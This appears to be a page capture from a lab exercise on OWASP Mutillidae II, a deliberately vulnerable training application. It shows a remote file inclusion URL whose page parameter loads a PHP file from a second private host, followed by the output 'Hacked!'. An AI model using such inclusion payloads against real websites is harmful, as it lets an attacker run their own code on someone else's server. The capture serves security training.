 172.16.11.226/mutillidae/index.php?page=http://172.16.11.184/teste.php
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
Hacked!